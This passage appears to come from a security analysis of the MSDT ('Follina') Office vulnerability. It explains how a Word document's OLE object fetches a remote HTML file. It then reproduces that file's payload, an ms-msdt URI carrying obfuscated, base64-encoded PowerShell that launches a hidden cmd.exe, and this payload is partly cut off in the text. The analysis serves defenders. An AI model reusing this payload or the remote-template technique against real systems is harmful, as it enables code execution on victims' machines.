 The vulnerability allows a malicious actor to effectively execute arbitrary code with the same privileges as the application calling it. As has been the
case with the original reporting of this from @nao_sec and subsequent experimentation in the wider security community, the calling application is
quite often a tool in Microsoft Office (Word, Excel, Outlook, etc.).
The original document and subsequent HTML file can be found here and here.
-------------------------------------------------------------------------------
File: '05-2022-0438.doc'
Found relationship 'oleObject' with external link https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html!
Figure 2. Original OLE object showing the download location of the subsequent HTML file.
As shown in Figure 2, the document found by @nao_sec used an embedded OLE Object inside a Word document that was modified to call an
external website to download an HTML document. This document then invoked msdt.exe, followed by several PowerShell commands.
57 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
58 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
59 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
60 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
61 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
62 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
63 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
64 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
65 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
66 //AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
67
68 window.location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=cal?c IT_LaunchMet
(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]5
[char]34+'JGNtZCA9ICJjOlx3aW5kb3dzXHN5c3RlbTMyXGNtZC5leGUiO1N0YXJ0LVByb2Nlc3MgJGNtZCAtd2luZG93c3R5bGUgaGlkZGVuIC
[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe IT_AutoTroubleshoot=
69 </script>
70
71 </body>
72 </html>
Figure 3. HTML file invoking MSDT.
Figure 3 shows the original HTML payload, which required several lines with the letter 'A' (61) to be commented out of the script in order to execute.